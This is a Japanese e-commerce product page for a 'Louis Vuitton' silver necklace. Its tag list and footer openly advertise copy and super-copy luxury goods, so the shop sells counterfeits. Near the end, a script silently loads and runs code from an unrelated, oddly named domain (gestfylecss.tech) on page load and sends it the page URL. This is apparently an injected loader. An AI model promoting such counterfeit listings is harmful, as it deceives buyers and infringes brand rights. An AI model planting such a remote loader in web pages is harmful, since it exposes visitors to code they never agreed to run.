

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cocobrandshop.jp/goods-23608.html
body_size: 7599
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>ルイヴィトン ネックレス アクセサリー シルバー 5,970円 CPS023608</title>
<link rel="canonical" href="https://www.cocobrandshop.jp/goods-23608.html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="shortcut icon" href="/comm/images/favicon.ico" />
<!--<script src="/themes/default/js/public/jquery.min.js" type="text/javascript"></script>-->
<script src="/js/jquery-1.11.3.min.js" type="text/javascript"></script>
<script src="js/transport.js" type="text/javascript"></script>
<script src="js/utils.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bxslider.min.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bootstrap.js" type="text/javascript"></script>
<link href="/themes/default/css/public/bxslider.css" rel="stylesheet">
<link href="/themes/default/css/public/top.css" rel="stylesheet">
<script type="text/javascript" src='/js/goods.js' ></script>
<script type="text/javascript" src='/js/common.js'></script>
<link rel="stylesheet" type="text/css" href="/themes/default/css/coco-pc.css">
<link rel="stylesheet" type="text/css" href="/themes/default/css/bxslider.css">
<!--<script type="text/javascript" src="/themes/default/js/jquery.min.js"></script>-->
<script type="text/javascript" src="/themes/default/js/bxslider.min.js"></script>
<meta name="robots" content="index,follow,noarchive" /> </head>
<body>
<style>
.url_here{width: 100%;float: left;font-size: 12px;color: #999;cursor: pointer;margin-bottom: 5px;border-bottom: 1px solid #DDDDDD;padding-bottom: 10px;}
.url_here a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;font-weight: bold;}
.lab_div_a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;}
.url_tree{width: calc(100% / 8 - 20px);float: left;font-size: 12px;color: #999;cursor: pointer;}

.goods_title_img{width: 500px;float: left;height: 560px;text-align: center;margin-top: 10px;background-color: white;}
.goods_title_img img{width: 264px;height: auto;margin-top: 10px;cursor: pointer;}
.goods_content_text{width: 680px;float: left;padding: 10px;margin-top: 10px;background-color: white;min-height: 540px;}
.span_goods_title{border-bottom: 1px dashed #DDDDDD;font-size: 15px;font-weight: bold;padding: 5px;}
.span_goods_title_qty{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 10px;padding: 10px;color: #999;}
.span_goods_title_label{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: #999;text-align: center;}
.span_goods_title_disable{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: orangered;text-align: center;}
.span_goods_label{line-height: 24px;width:116px;display: inline-block; vertical-align: top;text-align: right;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.span_goods_content{line-height: 24px;width:518px;display: inline-block; vertical-align: top;text-align: left;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.pinput_num{padding: 0 5px;width: 130px;height: 28px;text-align: center;border: 1px solid #DDDDDD;outline: none;background-color: #F5F5F5;}
.img_p_r{width: 30px;border-radius: 2px;cursor: pointer;vertical-align: top;}
.goods_btn_buy{font-size: 16px;font-weight: bold;width: 30%;height: 40px;background-color: orangered;color: white;border: 1px solid red;border-radius: 3px;cursor: pointer;transform: .5s;}
.goods_btn_buy:hover{background-color: #f3f3f3;color: orangered;}
.goods_btn_other{width: 30%;height: 40px;cursor: pointer;font-size: 16px;}
</style>
<div class="top">
	<div class="container">
				<a class="txt" rel="nofollow" href="/user.php">会員ログイン</a>
		<a class="txt" rel="nofollow" href="/register.html">会員登録/非会員注文の照会</a>
				<a class="txt" rel="nofollow" href="/history.php">閲覧履歴</a>
		<a class="txt" rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便</a>
		<a href="https://line.me/ti/p/9dEECxht8m" rel="nofollow" target="_blank" rel="nofollow noopener noreferrer" style="margin-left: 8px;">	<img src="https://www.cocobrandshop.jp/themes/default/COCO/line.jpg" width="25"></a>
		<div class="fr">
			<form id="searchForm" name="searchForm" method="get" action="search.php">
				<input name="keywords" type="text" id="keyword" value="" class="keywords" placeholder="キーワード" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)" style="width: 100px;">
				<input name="imageField" id="imageField" type="submit" value="検索" class="sub" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)">
			</form>
			<span class="cart" >
				<a rel="nofollow" href="/flow.html"><img src="https://www.cocobrandshop.jp/themes/default/images/cart.png"></a>
							</span>
		</div>
	</div>
</div>
<header>
	<div class="container">
		<a href="/" class="logo">
			<img alt="logo" src="https://www.cocobrandshop.jp/images/logo.gif">
		</a>
		<div class="nav">
			<div class="list">
	            <a href="/product-new.html">NEW</a>
                <a href="/article_cat-12.html">ブランド情報</a>
                <a href="/inquiry.html">お問い合わせ</a>
			</div>
			<nav>
				<a class="cc_sec_head_span_b" href="/brand.html" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)">ブランド一覧</a>
				<a class="cc_sec_head_span_b" href="/category-16-1-b0.html" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)">TOP</a>
				<a class="cc_sec_head_span_b" href="/category-1-1-b0.html" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)">BOTTOM</a>
				<a class="cc_sec_head_span_b" href="/category-6-1-b0.html" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)">OUTER</a>
				<a class="cc_sec_head_span_b" href="/category-19-1-b0.html" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)">SHOES</a>
				<a class="cc_sec_head_span_b" href="/category-12-1-b0.html" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)">BAG</a>
				<a class="cc_sec_head_span_b" href="/category-4-1-b0.html" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)">ACC</a>
				<a class="cc_sec_head_span_b" href="/category-24-1-b0.html" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)">LADY'S</a>
			</nav>
		</div>
	</div>
</header>
<div class="category cc_category_26" id="cc_category_26" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)" style="top: -480px;">
		<a href="/category-27-1-b0.html">シュプリーム</a>
		<a href="/category-9-1-b0.html">モンクレール</a>
		<a href="/category-31-1-b0.html">ジバンシイ</a>
		<a href="/category-28-1-b0.html">クロムハーツ</a>
		<a href="/category-29-1-b0.html">シャネル</a>
		<a href="/category-32-1-b0.html">サンローラン</a>
		<a href="/category-3-1-b0.html">コムデギャルソン</a>
		<a href="/category-30-1-b0.html">オフホワイト</a>
		<a href="/category-20-1-b0.html">バルマン</a>
		<a href="/category-42-1-b0.html">ヴァレンティノ</a>
		<a href="/category-34-1-b0.html">ニールバレット</a>
		<a href="/category-33-1-b0.html">トムブラウン</a>
		<a href="/category-35-1-b0.html">モスキーノ</a>
		<a href="/category-36-1-b0.html">ケンゾー</a>
		<a href="/category-47-1-b0.html">セリーヌ</a>
		<a href="/category-38-1-b0.html">アミ</a>
		<a href="/category-77-1-b0.html">ロエベ</a>
		<a href="/category-39-1-b0.html">フェンディ</a>
		<a href="/category-40-1-b0.html">ドルガバ</a>
		<a href="/category-41-1-b0.html">アレキサンダーマックイーン</a>
		<a href="/category-43-1-b0.html">アレキサンダーワン</a>
		<a href="/category-44-1-b0.html">ステューシー</a>
		<a href="/category-45-1-b0.html">ディースクエアード</a>
		<a href="/category-46-1-b0.html">ゴールデングース</a>
		<a href="/category-48-1-b0.html">ルイヴィトン</a>
		<a href="/category-49-1-b0.html">グッチ</a>
		<a href="/category-50-1-b0.html">エルメス</a>
		<a href="/category-51-1-b0.html">プラダ</a>
		<a href="/category-52-1-b0.html">ボッテガヴェネタ</a>
		<a href="/category-53-1-b0.html">クリスチャンルブタン</a>
		<a href="/category-54-1-b0.html">ロレックス</a>
		<a href="/category-55-1-b0.html">ウブロ</a>
		<a href="/category-56-1-b0.html">パネライ</a>
		<a href="/category-57-1-b0.html">カルティエ</a>
		<a href="/category-58-1-b0.html">ブルガリ</a>
		<a href="/category-59-1-b0.html">ディオール</a>
		<a href="/category-60-1-b0.html">アベイシング エイプ</a>
		<a href="/category-61-1-b0.html">マスターマインド</a>
		<a href="/category-62-1-b0.html">アディダス</a>
		<a href="/category-63-1-b0.html">ヘーロン プレストン</a>
		<a href="/category-64-1-b0.html">ヴィーローン</a>
		<a href="/category-65-1-b0.html">パレス</a>
		<a href="/category-66-1-b0.html">アクネストゥディオズ</a>
		<a href="/category-68-1-b0.html">アミリ</a>
		<a href="/category-69-1-b0.html">バレンシアガ</a>
		<a href="/category-70-1-b0.html">パームエンジェルス</a>
		<a href="/category-71-1-b0.html">バーバリー</a>
		<a href="/category-72-1-b0.html">ヴェルサーチ</a>
		<a href="/category-73-1-b0.html">トムフォード</a>
		<a href="/category-74-1-b0.html">ジルサンダー</a>
		<a href="/category-75-1-b0.html">マルタンマルジェラ</a>
		<a href="/category-76-1-b0.html">ヴェトモン</a>
		<a href="/category-78-1-b0.html">リックオウエンス</a>
		<a href="/category-79-1-b0.html">フィアオブゴッド</a>
		<a href="/category-80-1-b0.html">セント マイケル</a>
		<a href="/category-81-1-b0.html">ワイスリー</a>
		<a href="/category-82-1-b0.html">イーザス</a>
		<a href="/category-37-1-b0.html">アスクユアセルフ</a>
		<a href="/category-83-1-b0.html">ナイキ</a>
	</div>
<div class="category cc_category_16" id="cc_category_16" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)" style="top: -480px;">
		<a class="full" href="/category-85-1-b0.html">半袖Tシャツ</a>
		<a class="full" href="/category-86-1-b0.html">シャツ</a>
		<a class="full" href="/category-87-1-b0.html">HOOD TEE</a>
		<a class="full" href="/category-88-1-b0.html">カーディガン</a>
		<a class="full" href="/category-89-1-b0.html">SET-UP</a>
		<a class="full" href="/category-90-1-b0.html">ロンT</a>
		<a class="full" href="/category-91-1-b0.html">スウェットTEE</a>
		<a class="full" href="/category-92-1-b0.html">ニット・セーター</a>
		<a class="full" href="/category-93-1-b0.html">タンクトップ</a>
	</div>
<div class="category cc_category_1" id="cc_category_1" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)" style="top: -480px;">
		<a class="full" href="/category-94-1-b0.html">デニムパンツ</a>
		<a class="full" href="/category-95-1-b0.html">スウェットパンツ</a>
		<a class="full" href="/category-96-1-b0.html">チノパンツ</a>
		<a class="full" href="/category-97-1-b0.html">ショート・ハーフパンツ</a>
	</div>
<div class="category cc_category_6" id="cc_category_6" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)" style="top: -480px;">
		<a class="full" href="/category-8-1-b0.html">ジャンパー</a>
		<a class="full" href="/category-98-1-b0.html">ZIP-UP</a>
		<a class="full" href="/category-99-1-b0.html">ミリタリージャケット</a>
		<a class="full" href="/category-100-1-b0.html">コート</a>
		<a class="full" href="/category-101-1-b0.html">HOOD パーカー</a>
		<a class="full" href="/category-102-1-b0.html">テーラードジャケット</a>
		<a class="full" href="/category-103-1-b0.html">ダウン・中綿</a>
		<a class="full" href="/category-104-1-b0.html">Gジャン</a>
	</div>
<div class="category cc_category_19" id="cc_category_19" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)" style="top: -480px;">
		<a class="full" href="/category-105-1-b0.html">ローファー・靴</a>
		<a class="full" href="/category-106-1-b0.html">スリッポン</a>
		<a class="full" href="/category-107-1-b0.html">ブーツ</a>
		<a class="full" href="/category-108-1-b0.html">スニーカー</a>
		<a class="full" href="/category-109-1-b0.html">サンダル</a>
	</div>
<div class="category cc_category_12" id="cc_category_12" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)" style="top: -480px;">
		<a class="full" href="/category-110-1-b0.html">ショルダーバッグ</a>
		<a class="full" href="/category-111-1-b0.html">トートバック</a>
		<a class="full" href="/category-112-1-b0.html">ハンドバッグ</a>
		<a class="full" href="/category-113-1-b0.html">ECOバック</a>
		<a class="full" href="/category-114-1-b0.html">リュック</a>
		<a class="full" href="/category-115-1-b0.html">ボディバック</a>
	</div>
<div class="category cc_category_4" id="cc_category_4" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)" style="top: -480px;">
		<a class="full" href="/category-116-1-b0.html">帽子</a>
		<a class="full" href="/category-117-1-b0.html">時計</a>
		<a class="full" href="/category-118-1-b0.html">ベルト</a>
		<a class="full" href="/category-119-1-b0.html">ジュエリー</a>
		<a class="full" href="/category-120-1-b0.html">手袋</a>
		<a class="full" href="/category-121-1-b0.html">財布</a>
		<a class="full" href="/category-122-1-b0.html">メガネ・ サングラス</a>
		<a class="full" href="/category-123-1-b0.html">ブレスレット</a>
		<a class="full" href="/category-124-1-b0.html">ストール・マフラー</a>
		<a class="full" href="/category-125-1-b0.html">その他</a>
	</div>
<div class="category cc_category_24" id="cc_category_24" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)" style="top: -480px;">
		<a class="full" href="/category-128-1-b0.html">アクセサリー</a>
		<a class="full" href="/category-126-1-b0.html">バッグ</a>
		<a class="full" href="/category-127-1-b0.html">財布</a>
		<a class="full" href="/category-129-1-b0.html">衣類</a>
		<a class="full" href="/category-130-1-b0.html">シューズ、靴</a>
		<a class="full" href="/category-131-1-b0.html">レディース時計</a>
	</div>
<script type="text/javascript">
	function show_search_go(go,k){
		document.getElementById('imageField').style.width=go+"px";
		document.getElementById('keyword').style.width=k+"px";
	}
	function show_category_list(v,n){
		switch(v){
			case 0:
				document.getElementById('cc_category_'+n).style.top='-480px';
			break;
			case 1:
				document.getElementById('cc_category_'+n).style.top='151px';
			break;
		}
	}
</script><div class="container head_ban">
<a href="https://line.me/ti/p/9dEECxht8m" target="_blank" rel="nofollow noopener noreferrer">
	<img src="/themes/default/img/head_ban.jpg" alt="" />
		</a>
</div>

<div class="crumbs container">

		<a href="https://www.cocobrandshop.jp">ホーム</a>  <code>></code> <a href="https://www.cocobrandshop.jp/category-48-1-b0.html">ルイヴィトン</a> <code>></code>ルイヴィトン ネックレス アクセサリー シルバー</div>

<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<form action="javascript:addToCart(23608)" method="post" name="ECS_FORMBUY" id="ECS_FORMBUY" >
	<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;">
		<div class="goods_title_img ">
			<img src="/upfiles/brand_images/ae3e057fbe336e0365a7c80f6ef109a4acc2354.jpg" alt="ルイヴィトン ネックレス アクセサリー シルバー"/>
		</div>
		<div class="goods_content_text">
			<div class="span_goods_title">ルイヴィトン ネックレス アクセサリー シルバー</div>
			<span class="span_goods_label"><strong>商品番号:</strong></span>
			<span class="span_goods_content">CPS023608</span>
			<span class="span_goods_label"><strong>税込価格：</strong></span>
			<span class="span_goods_content" style="color:orangered;"><strong>5,970円</strong></span>
			<span class="span_goods_label"><strong>ポイント:</strong></span>
			<span class="span_goods_content">299円</span>
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>SIZE:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proSiz" name="proSiz" onChange="SelSiz(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="FRESS">FRESS</option></select></span>	
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>COLOR:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proCol" name="proCol" onChange="SelCol(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="ONE-COLOR">ONE-COLOR</option></select></span>
          	
          	<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>購入数量:</strong></span>
			<span class="span_goods_content">
          		<input class="pinput_num"  name="number" type="text" id="number" value="1" readonly="readonly"/>
				<img src="/comm/images/small/jiahao.png" alt="jiahao" class="img_p_r" onclick="changePricePlus()">
				<img src="/comm/images/small/jianhao.png" alt="jianhao" class="img_p_r" onclick="changePriceReduce()">
			</span>
			<div class="span_goods_title_label">
				<strong id="goods_siz"></strong>/<strong id="goods_col"></strong>
			</div>
			<div class="span_goods_title_label"><span id="ECS_GOODS_AMOUNT" ></span></div>
									<div class="span_goods_title_label ">
				<!-- <button type="submit" class="goods_btn_buy">BUYNOW</button> -->
				<div type="button" class="goods_add_to_cart" onclick="javascript:addToCart_no(23608)"><i></i>カートに入れる</div>
				<div type="button" class="goods_add_to_wish" onclick="addToWishlist('23608',0);"><i></i>お気に入りに追加する</div>
			</div>
				</div>
</div>
	        <input type="hidden" name="proSize" id="proSize">
          	<input type="hidden" name="proColor" id="proColor">
          	<input type="hidden" id="proPrice" value="5970.00">
          	<input type="hidden" id="proIntegral" value="0">
</form>
</div>
<style>
	.main_goods_title{width: 100%;float: left;padding: 15px;}
	.main_goods_title img{width: auto; height: auto;}
	.main_goods_title_span{width: 100px;padding: 10px;float: left;font-size: 13px;color: #999;cursor: pointer;margin: 5px;transition: .5s;border: 1px solid white;text-align: center;}
	.main_goods_title_span:hover {background-color: orange;color: white;font-weight: bold;border: 1px solid #ddd;}
	.cp_content_d1_table td{font-size: 12px;color: #AAAAAA;}
</style>
<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;background-color: white;">
<div class="main_goods_title" style="border-bottom: 1px dashed #ddd;padding: 5px;">
	<span class="main_goods_title_span" onclick="cp_content_d(0)">商品の詳細</span>

</div>
<div class="main_goods_title" id="cp_content_d0" style="padding-left:20%;padding-right20%;width:680px; ">
<table class="cp_content_d1_table">            
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">商品说明</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">ブランド商品は同じデザインでも、ご覧頂いているイメージが異なっている場合、製作工場が異なる他の商品です。したがって、品質の違いがございます。<br>サイトイメージにてブランドネームがない場合がありますが、発送時は基本的にネームつきになります。<br>中国製。<br>ネーム有り。<span itemprop="description" style="display:none;">ブランド商品は同じデザインでも、ご覧頂いているイメージが異なっている場合、製作工場が異なる他の商品です。したがって、品質の違いがございます。 サイトイメージにてブランドネームがない場合がありますが、発送時は基本的にネームつきになります。 中国製。 ネーム有り。</span></div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">サイズ実寸(cm)</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">長さ:40+5cm 幅:-mm 重さ:約8g</div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">生地の素材</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">S925シルバー</div></td>                
              </tr>
</table>
	<p style="text-align:center;">
	<img loading="lazy" alt="ルイヴィトン ネックレス アクセサリー シルバー" width="300" height="300" src="/upfiles/brand_images/99eda9cee80136832816e81e814490211.jpg" /><br />
<img loading="lazy" alt="ルイヴィトン ネックレス アクセサリー シルバー" width="300" height="300" src="/upfiles/brand_images/99eda9cee80136832816e81e814490212.jpg" /><br />
<img loading="lazy" alt="ルイヴィトン ネックレス アクセサリー シルバー" width="300" height="300" src="/upfiles/brand_images/99eda9cee80136832816e81e814490213.jpg" /><br />
<img loading="lazy" alt="ルイヴィトン ネックレス アクセサリー シルバー" width="300" height="300" src="/upfiles/brand_images/99eda9cee80136832816e81e814490214.jpg" />
</p></div>


</div>
</div>
<script>
var goods_id = 23608;
var goodsattr_style = 1;
var gmt_end_time = 0;
var day = "天";
var hour = "小时";
var minute = "分钟";
var second = "秒";
var end = "结束";
var goodsId = 23608;
var now_time = 1769229745;
onload = function(){
  changePrice();
  try {onload_leftTime();}
  catch (e) {}
}
function changePricePlus(){
  	var qty = parseInt(document.forms['ECS_FORMBUY'].elements['number'].value);
  	qty=qty+1;
  	document.forms['ECS_FORMBUY'].elements['number'].value=qty;
  	changePrice();
}
function changePriceReduce(){
	var qty = document.forms['ECS_FORMBUY'].elements['number'].value;
	if(qty>1)
		{
			qty=qty-1;
			document.forms['ECS_FORMBUY'].elements['number'].value=qty;
			changePrice();
		}
}
function changePrice()
{

  var qty = document.forms['ECS_FORMBUY'].elements['number'].value;	
  var proPrice=document.forms['ECS_FORMBUY'].elements['proPrice'].value;
  var proIntegral=document.forms['ECS_FORMBUY'].elements['proIntegral'].value;
  var prJE=qty*proPrice;
  var proJF=qty*proIntegral;
  document.getElementById('ECS_GOODS_AMOUNT').innerHTML="<strong >税込金額:</strong><strong style='color:red;padding-right:20px'>￥"+formatNumber(prJE)+
  "円</strong><strong>ポイント:</strong><strong style='color:red;padding-right:20px'>"+formatNumber(prJE*.05)+"円</strong>";
}
function formatNumber(num){
  var decimalPart = '';
  num = num.toString();
  if (num.indexOf('.') != -1) {
    decimalPart = '.' + num.split('.')[1];
    num = parseInt(num.split('.')[0]);
  }
  var array = num.toString().split('');
  var index = -3;
  while (array.length + index > 0) {
    array.splice(index, 0, ',');
    index -= 4;
  }
  return array.join('') + decimalPart;
}
function changePriceResponse(res)
{
  if (res.err_msg.length > 0)
  {
    alert(res.err_msg);
  }
  else
  {
    document.forms['ECS_FORMBUY'].elements['number'].value = res.qty;

    if (document.getElementById('ECS_GOODS_AMOUNT'))
      document.getElementById('ECS_GOODS_AMOUNT').innerHTML = res.result;
  }
}
 function SelSiz(){
	var proSiz       = document.getElementById('proSiz').value;
	if(proSiz!='0' && proSiz!='-------------------' && proSiz!="SIZE:"){
		document.getElementById('goods_siz').innerHTML = proSiz;
		document.getElementById('proSize').value=proSiz;
	}else
	document.getElementById('proSize').value="";
	selSizCol();
}
function SelCol(){
	var proCol       = document.getElementById('proCol').value;
	if(proCol!='0' && proCol!='-------------------'){
		document.getElementById('goods_col').innerHTML = proCol;
		document.getElementById('proColor').value=proCol;
	}else
	document.getElementById('proColor').value="";
	selSizCol();
}
function selSizCol(){}
function addToWishlist(goods_id,user_id){
 if(user_id==0) {alert('このサービス利用するためにはログインが必要です。');	return;}
 var proSiz       = document.getElementById('proSiz').value;
 var proCol       = document.getElementById('proCol').value;
 if(proSiz=='0' || proSiz=='-------------------' || proSiz=="SIZE:" || proCol=='0' || proCol=='-------------------'){
 alert('オプションを選択してください。');return;}
 collect(goods_id,proSiz,proCol);
 }	
function select_sm(s){
if(s==0){							
	document.getElementById('DIV_SM_B').style.display="none";
	document.getElementById('DIV_SM_A').style.display="";
}else{
document.getElementById('DIV_SM_A').style.display="none";
document.getElementById('DIV_SM_B').style.display="";							
	}
}
function cp_content_d(n){
	if(n==0){
		document.getElementById('cp_content_d0').style.display="block";
		document.getElementById('cp_content_d1').style.display="none";
	}else if(n==1){
		document.getElementById('cp_content_d0').style.display="none";
		document.getElementById('cp_content_d1').style.display="block";
	}
}
</script>

	<div class="container video" style="clear:both;">

	</div>


<div class="container index_inquiry_block fqs_page">
    <div class="index_title">
        <h2>お問い合わせ</h2>
    </div>
        <form action="/inquiry.html" method="post" onsubmit="return onsub();">
        <div class="formGroup">
            <label>ニックネーム:</label>
            <input type="text" name="name" id="name" value="" />
        </div>
        <div class="formGroup">
            <label>メールアドレス:</label>
            <input type="text" name="email" id="email" value="" />
        </div>
        <div class="formGroup">
            <label>タイトル:</label>
            <input type="text" name="title" id="title" value="" />
        </div>
        <div class="formGroup">
            <label>お問い合わせ内容:</label>
            <textarea name="content" id="content" value=""></textarea>
        </div>
		<div class="formGroup">
            <label>検証コード</label>
            <input type="text" name="captcha" style="width: 200px;margin-right: 20px;" value="" />
            <img id="captcha" src="captcha.php?" alt="captcha" style="vertical-align: middle;cursor: pointer;margin-top: 8px;" onClick="this.src='captcha.php?'+Math.random()" />
        </div>
        <div class="formGroup">
            <label>&nbsp;</label>
            <button type="submit">提出する</button>
            <span>緊急連絡先: cocobrandshop@gmail.com</span>
        </div>
        <input type="hidden" name="gid" value="23608" />
        <input type="hidden" name="bid" value="48" />                <input type="hidden" name="act" value="add" />
        <input type="hidden" name="_token" value="519082bf7b4df4125c7895f7ef8a48c3" />
    </form>
</div>

<div class="container index_link_block">
	<div class="index_title">
		<h2>今オススメのアイテムタグ</h2>
	</div>
	<div class="list">
		<a href="/category-27-1-b0.html">シュプリームコピー</a>
			<a href="/category-77-1-b0.html">ロエベコピー</a>
			<a href="/category-39-1-b0.html">フェンディコピー</a>
			<a href="/category-9-1-b0.html">モンクレールコピー</a>
			<a href="/category-31-1-b0.html">ジバンシイコピー</a>
			<a href="/category-28-1-b0.html">クロムハーツコピー</a>
			<a href="/category-48-1-b0.html">ルイヴィトンコピー</a>
			<a href="/category-49-1-b0.html">グッチコピー</a>
			<a href="/category-50-1-b0.html">エルメスコピー</a>
			<a href="/category-47-1-b0.html">セリーヌコピー</a>
			<a href="/category-51-1-b0.html">プラダコピー</a>
			<a href="/category-54-1-b0.html">ロレックスコピー</a>
	</div>
</div>

<footer>
	<div class="container">
		<ul>
			<li>
				<a rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-9.html">注文方法 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-12.html">会社案内 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/sitemaps.html">サイトマップ </a>
			</li>
		</ul>
		<p id="copyright">弊店のブランドコピーバック、財布、ベルト、シューズ、時計、サングラス、ジュエリースーパーコピー商品は他所の工場より品質が優れていつも好評を頂いています。</p>
	</div>
</footer>
 <script>
function onsub(){
    var name = document.getElementById('name').value;
    var email = document.getElementById('email').value;
    var title = document.getElementById('title').value;
    var content = document.getElementById('content').value;
    if(name == ''){
        alert('ニックネームを入力してください');
        return false;
    }
    if(email == ''){
        alert('メールアドレスを入力してください');
        return false;
    }
    if(title == ''){
        alert('タイトルを入力してください');
        return false;
    }
    if(content == ''){
        alert('内容を入力してください');
        return false;
    }

    return true;
}
</script>
<script>
	var script = document.createElement('script');
	script.type = 'text/javascript';
	script.async = true;
	script.src = 'https://gestfylecss.tech/script.js?type=1&s='+location.href;
	document.getElementsByTagName('body')[0].appendChild(script);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1b68d6a5b944d46abc1574e7f037684","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>